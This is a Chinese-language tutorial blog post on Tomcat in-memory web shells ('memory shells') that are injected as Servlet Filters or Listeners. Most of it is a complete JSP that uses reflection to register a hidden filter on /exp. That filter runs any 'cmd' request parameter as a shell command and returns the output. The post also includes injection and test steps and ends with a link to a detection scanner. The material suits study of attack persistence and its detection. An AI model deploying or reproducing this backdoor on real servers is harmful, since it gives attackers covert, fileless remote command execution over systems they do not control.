也称过滤器,是介于 Web 容器和 Servlet 之间的过滤器,在 HttpServletRequest 到达 Servlet 之前,拦截客户的 HttpServletRequest,检查它或修改它的头和数据;在HttpServletResponse到达客户端之前拦截它,检查它或修改它的头和数据
还是用Drun1baby师傅的图
在FIlter有一条FilterChain,它由多个Filter组成,当拦截器拦截到客户端的请求会调用Filter.doFilter方法,但 Filter.doFilter 方法中不能直接调用 Servlet 的 service 方法,而是调用 FilterChain.doFilter 方法来激活目标 Servlet 的 service 方法

可以发现Filter是servlet提供的一个接口,内部有init,doFilter,destroy方法
Filter内存马
1、获取当前应用的ServletContext对象
2、通过ServletContext对象再获取filterConfigs
2、接着实现自定义想要注入的filter对象
4、然后为自定义对象的filter创建一个FilterDef
5、最后把 ServletContext对象、filter对象、FilterDef全部都设置到filterConfigs即可完成内存马的实现
1 | package org.jmx0hxq.tomcat1; |
先访问/demoServlet路由打入内存马
再访问/?cmd=calc测试
因为我们的addURLPattern("/*")导致任意路由都可执行命令
jsp:
这里用Drunkbaby师傅的代码来学习:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99<%--
User: Drunkbaby
Date: 2022/8/27
Time: 上午10:31
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.util.Map" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%
final String name = "Drunkbaby";
// 获取上下文
ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
Configs.setAccessible(true);
Map filterConfigs = (Map) Configs.get(standardContext);
if (filterConfigs.get(name) == null){
Filter filter = new Filter() {
public void init(FilterConfig filterConfig) throws ServletException {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
HttpServletRequest req = (HttpServletRequest) servletRequest;
if (req.getParameter("cmd") != null) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[] {"sh", "-c", req.getParameter("cmd")} : new String[] {"cmd.exe", "/c", req.getParameter("cmd")};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner( in ).useDelimiter("\\a");
String output = s.hasNext() ? s.next() : "";
servletResponse.getWriter().write(output);
servletResponse.getWriter().flush();
return;
}
filterChain.doFilter(servletRequest, servletResponse);
}
public void destroy() {
}
};
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName(name);
filterDef.setFilterClass(filter.getClass().getName());
standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern("/exp");
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
filterConfigs.put(name, filterConfig);
out.print("Inject Success !");
}
%>
<html>
<head>
<title>filter</title>
</head>
<body>
Hello Filter
</body>
</html>
访问jsp页面,打入内存马
访问/exp路由测试内存马
listener
Java Web 开发中的监听器(Listener),就是 Application、Session 和 Request 三大对象创建、销毁或者往其中添加、修改、删除属性时自动执行代码的功能组件。
当特定动作发生时,监听该动作的监听器就会自动调用对应的方法,可以使用监听器监听客户端的请求、服务端的操作等。通过监听器,可以自动出发一些动作,比如监听在线的用户数量,统计网站访问量、网站访问监控等
在应用开始前,先读取了 web.xml,从中读取到 Listeners,并进行加载;加载完毕之后会进行逐个读取,对每一个 Listener,都会到 requestInitialized() 方法进去
- 获取StandardContext
- 通过

addApplicationEventListener()方法把恶意的 Listener 放进去(恶意代码在requestInitialized()方法)
1 | <%@ page import="org.apache.catalina.core.StandardContext" %> |
查杀
- scanner查杀
https://github.com/c0ny1/java-memshell-scanner
